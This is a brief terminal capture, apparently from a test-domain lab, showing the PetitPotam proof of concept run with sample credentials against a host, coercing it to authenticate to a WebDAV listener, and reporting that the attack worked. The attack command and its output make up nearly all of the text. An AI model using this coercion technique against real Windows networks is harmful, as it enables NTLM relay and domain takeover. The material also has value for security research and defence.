 $python3 PetitPotam.py -u ownerwks1 -p Password1 -d test.local 192.168.1.32@8080/WebDavEnabled 192.168.1.70
Petit Potam
PoC to elicit machine account authentication via some MS-EFSRPC functions
by topotam (@topotam77)
Inspired by @tifkin_ & @elad_shamir previous work on MS-RPRN
Trying pipe lsarpc
[-] Connecting to ncacn_np:192.168.1.70[\PIPE\lsarpc]
[+] Connected!
[+] Binding to c681d488-d850-11d0-8c52-00c04fd90f7e
[+] Successfully bound!
[-] Sending EfsRpcOpenFileRaw!
[+] Got expected ERROR_BAD_NETPATH exception!!
[+] Attack worked!